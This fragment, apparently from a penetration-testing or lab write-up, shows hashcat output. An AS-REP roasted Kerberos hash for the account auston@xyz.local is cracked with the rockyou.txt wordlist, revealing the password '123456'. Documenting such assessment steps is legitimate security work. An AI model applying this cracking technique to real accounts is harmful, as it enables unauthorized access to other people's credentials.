 Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$auston@xyz.local:3171ea207b3a6fdaee52ba247c20362e$56fe7dc0caba8cb7
4f3368a897b833a6b95d5c2f1c2477121c8f5e005aa2a588c5ae72aadfcbf1aedd8b7ac2f2e94e94
5519fbe33997b3d3b378340e3f64caa92595523b0ad8dc8e0abe69dda178d8ba487d3632a52be7ff
db1787dbe949b412756c43841c601ce5f21a36a0536cfed53c913c3620062fdf5b18259ea35de2b9
:123456
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$auston@xyz.local:3171ea207b3a6fdaee52...79b9da